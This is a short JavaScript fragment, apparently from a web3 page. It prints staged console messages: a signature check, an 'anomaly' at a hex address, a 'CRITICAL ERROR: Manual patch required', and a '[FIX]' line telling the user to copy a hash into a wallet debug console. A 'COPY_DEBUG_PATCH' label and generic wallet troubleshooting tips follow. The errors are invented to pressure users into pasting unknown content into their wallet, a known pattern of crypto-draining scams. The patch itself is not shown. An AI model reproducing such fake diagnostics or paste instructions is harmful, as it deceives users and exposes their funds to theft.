
  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5d8a982
a inside Delegate not found");

  console.error("CRITICAL ERROR: Manual patch 
required for Delegate not found");

  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig
ht:bold;");

}, 1800);
COPY_DEBUG_PATCH
A transaction that remains in the mempool for too long often
indicates a low priority fee. Always verify the mpl-token-
metadata contract address on a block explorer before
confirming a trade. To handle the conflict related to 142, make
sure only one web3 extension is enabled.